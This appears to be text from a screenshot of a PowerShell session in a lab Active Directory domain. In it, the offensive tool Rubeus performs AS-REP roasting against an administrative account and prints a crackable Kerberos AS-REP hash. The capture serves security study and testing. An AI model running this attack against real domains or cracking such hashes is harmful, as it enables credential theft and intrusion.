 Windows PowerShell
PS C:\Users\JENNY_HICKMAN\tools> .\Rubeus.exe asreproast
Rubeus
v1.6.1
[*] Action: AS-REP roasting
[*] Target Domain : lab.internal.local
[*] Searching path 'LDAP://DC.lab.internal.local/DC=lab,DC=internal,DC=local' for AS-REP roastable users
[*] SamAccountName : KEN_MORTON
[*] DistinguishedName : CN=KEN_MORTON,OU=Admin,DC=lab,DC=internal,DC=local
[*] Using domain controller: DC.lab.internal.local (10.0.10.20)
[*] Building AS-REQ (w/o preauth) for: 'lab.internal.local\KEN_MORTON'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$KEN_MORTON@lab.internal.local:58C055126402E03FDC568C5A58EC23B9$25C9C7
2E45044870F491340DC37C69420CA121AF182EAF3495B457B3B394C470A339A2CEC649F3C703548B
7032F5CDDD8FEBB27F2478C22E01C68BC20689196442052453295A45E66085C0F336BC1FC2C7FA7A
1785F9B7DC5063D0D0B32AFD1BBB04DC789A49F77726CEDD5AC834D8783C0D66F0836E7CA3E1A821
90EB3C547A8842F8C393C8C4588491B4C4ADB7CCAE09AC090BBCB125D91754B57B9898A9A9B8FBFC
6876E6182761154BD0637E7E811F31D37667BAA1B55676418874AF0DD16A38B64634FB343A4035C7
BBF6360A84E66D566D50E94E96BED740B5097715FA2D4156E9E14CBB0D70F297279783394FD1A31D
6F20965C38
PS C:\Users\JENNY_HICKMAN\tools>